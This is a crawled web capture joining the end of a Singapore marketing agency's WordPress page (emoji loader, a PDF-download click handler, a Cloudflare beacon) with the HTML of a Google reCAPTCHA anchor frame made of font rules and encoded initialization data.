t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="609710672f9107ab4b0bb4b3-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="609710672f9107ab4b0bb4b3-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="609710672f9107ab4b0bb4b3-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8hww3lhhj3w2
body_size: 48212
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="FzdTkivSut29OA2Mv5Y2_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="FzdTkivSut29OA2Mv5Y2_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FzdTkivSut29OA2Mv5Y2_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22RsKDfUbCiipawoJFw7rCh2RWUiRHw6nCqWAswolfA8OPLcOeBSg/CyBqwovCt2B3wrzCgVfCu1vDu8K2XXjCqk9WIMOPw7F+w5goHsOxLksYRsONR8KYw6xzw5cvNi9ha8O1w5/CjcOxL8KUEi/CqsKYG8KMwp3DoMOfw4YYw7vDvMO2wqp2Jioxwo3DtsOnTVDDtcO8TcOmwpU0UMORaVNZRTbDm8K7WcKewqfCkMOsYG/CgQLDhWnCpxhyX8OAK8OBwozDj8O5wpVewqp8dnhuDcO+wo0RKMOxSwPCpsKEbkLDticHVFZONVzCncKkwpQvMRzCicKCXkTDjg/[base64]/csOVw65bwoxmO33DlRRTw5h1w5PCmsKsw50WA8OywovCl8O/IkvCocKvw6MCw5xew6QkIMKkw7xHw4N/BwPDux7CiMKvw6Utw7gCw53Cj8KeD8KbXznDqMOCFsOOCXrCmsKEHhDDtnNkfRPDiBHDu1kkQcOFGcKcwpnDssK0RsKewro7w446UmE0wqEhw5DCmsOBYsKLw58SwrY9D8KNwqXCjcOQwo0SHcKEw7Rmwp3ChWjCtsO5w7/CscK/[base64]/[base64]/[base64]/CtGHCucKzE00XEzI8wo/DhcOqJ8KNwqnCpsK0GcKDRcOobjDClMOLGHXCs8OUCwBPw7QbQDEtwoNtwrgyFMOZwq88w6PCuMO6w4UzO0zCqUkyCk3DgHPDusKlw6fDscOoCsODwprDpUx9w5JBTsOew5hGJ0nCjsKrbsKSwp8Zwq9xd1A/[base64]/w4Zgw67CkVcOw7vCpCLDhMKSw6XClFDCoz3CgsOYXxVELMOvw7JCwq/Dv8OQwokyw6lww5JyG8OFwqzCqMKFNXfDk8K0wrcswpnDjCgEwqnCjMOlGwdgWz3DszVrMcKGXjnDkMOTw7/CsH/DmMOdw6DCqMOrwoUoYMKZWsKuAMODw7jDh0NswpFuwqXCsX8YPsKKdcKjIjDConUYPcK9worDm8O1NgMiOxLCulzDvXDCh29nPsO4dcOTYUXCkCfDjwHDhVfDhsOKXsO4wpTCkcOWwodUEhHDv8OSKsO1wqfCgMKdE8KJcAJWTWXDt8OeMcO/KEcEw4pRw4nDrQwyw4PDoMKgwpMVw6AWeFUbJDpqwqphwrPCr1MIb8KYw5zCmAYMCS/DhgFxAMKifMO/[base64]/w5jDk8KOIsOBeF3DuMK+cx/[base64]/CmMK6wpzCj8OHwqx5w7TDmsKma1/[base64]/BVjCh8OHw67CmDbDqsOOfsO8IsKgwoU2fMOMSAUzaU8JRzLCmyDCisKycMKFwrrCqcKAfyHCv8KsawnDqMOWBXEhJMKYPMOiw6fDmQHDmMKUw6/DgsK9wo3Dh3wcdwszw5IZPjLCjsKsw6YowpQXw5Ysw6jCsMKfMXw7wrtNwqvCoD3DqMKAKMODHcOpwoXDjsKKcnskwo0VGU0dDMKHw7fCkiTDtMOFwoEOVMO6CSQ1w7jDgETCoB/Co2TCq8ORw4ZvEcOCwoLCqcKsb8K1wr4Dw4bDqmzDpMOMbMKpw5EEwrhKWWUowp3ChcO2SFJNwpo+w5LDt1wXwqkvSRttw5IOw4XCksOaZmhuXTTDj8KawqVBA8Oxwq/DtcOPR8K7JcOlG8KWGTTCgMKFwp7DssOFEj4KRnrClHxGwozCow/CscOKL8OPDsOlYUdXFMKzwq7Dj8Ofw7xUMcKEQcKpf8OBBMKNwqkEwoArw7HClGITwp7DplJYwp/CiglHw4fDjEJ/VT9cdcKww7M9MMKWO8OLScOER8OUGm5twqRPER/DocO3wrfDknzCug8jw5pMbsKkIMKtw7DCqExLRMKNw7jCmRdXw7fCjMOGwrg/w4vCrsKTIivCicKPaVY5w7nDjMOAwoknwokzwo7DgwRbw57DmF13wr/[base64]/[base64]/CiHsUZMOlMMOqwovCkkg9w4LCrcKUw4lzYiHCnWYqPzHDl0Qcwpb